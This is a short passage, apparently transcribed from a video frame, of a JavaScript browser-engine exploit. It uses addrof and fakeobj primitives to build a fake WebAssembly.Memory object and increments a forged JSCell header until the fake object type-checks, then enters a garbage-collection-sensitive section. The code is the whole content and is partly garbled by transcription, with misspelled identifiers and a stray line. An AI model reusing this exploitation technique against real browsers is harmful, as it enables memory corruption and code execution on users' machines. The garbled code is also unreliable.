 201 // I want 0s here ;)
202 delete wasmBuffer.butterfly;
203 delete wasmBuffer.vector;
204 delete wasmBuffer.deleteMe;
205 delete wasmInternalMemory.junk1;
206 delete wasmInternalMemory.junk2;
207 delete wasmInternalMemory.junk3;
208 delete wasmInternalMemory.junk4;
209 delete wasmInternalMemory.junk5;
210
211 // We'll need this one later
212 var realWasmMem = new WebAssembly.Memory({inital: 0x1});
213
214 var wasmBufferRawAddr = addrof(wasmBuffer);
215 var wasmBufferAddr = Add(Int64.fromDouble(wasmBufferRawAddr), 16);
216 print("[+] Fake Wasm Memory @ " wasmBufferAddr);
217 var fakeWasmBuffer = fakeob (wasmBufferAddr.asDouble());
218
219 while (!(fakeWasmBuffer instanceof WebAssembly.Memory)) {
220 jsCellHeader.assignAdd(jsCellHeader, Int64.One);
221 wasmBuffer.jsCellHeader = jsCellHeader.asJSValue();
222 }
223
224 //
225 // BEGIN CRITICAL SECTION
structureID+70
226 //
227 // GCing now would cause a crash...
228 //
229
230 var wasmMemRawAddr = addrof(wasmInternalMemory);
231 var wasmMemAddr = Add(Int64.fromDouble(wasmMemRawAddr), 16);
232 print("[+] Fake Wasm Internal Memory @ " + wasmMemAddr);